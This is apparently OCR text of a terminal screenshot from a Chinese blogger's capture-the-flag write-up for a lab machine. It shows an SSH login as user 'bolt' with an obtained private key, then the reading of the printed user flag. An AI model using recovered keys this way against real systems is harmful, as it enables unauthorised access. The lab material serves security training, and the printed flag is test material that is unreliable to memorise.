 dayu@kali: ~/桌面/dayuRegist
kali 2
Apocalyst
Smasher2
1.xlsx
uWriteup
Chainsaw
root@kali:/home/dayu/桌面/dayuRegistry# ls
10.10.10.159.txt bolos id_rsa latest
root@kali:/home/dayu/桌面/dayuRegistry# ssh -i id_rsa bolt@10.10.10.159
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.10.159 (10.10.10.159)' can't be established.
ECDSA key fingerprint is SHA256:G1J5ek/T6KuCCT7Xp2IN1LUslRt24mhmhKUo/kWWVrs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.159' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Tue Jul 28 04:50:57 UTC 2020
System load: 0.64 Users logged in: 0
Usage of /: 7.0% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 24% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 154
Last login: Mon Oct 21 10:31:48 2019 from 10.10.14.2
bolt@bolt:~$ id
uid=1001(bolt) gid=1001(bolt) groups=1001(bolt)
bolt@bolt:~$ ls
user.txt
bolt@bolt:~$ cat user.txt
ytc0ytdmnzywnzgxngi
bolt@bolt:~$
大余安全
https://blog.csdn.net/qq_34801745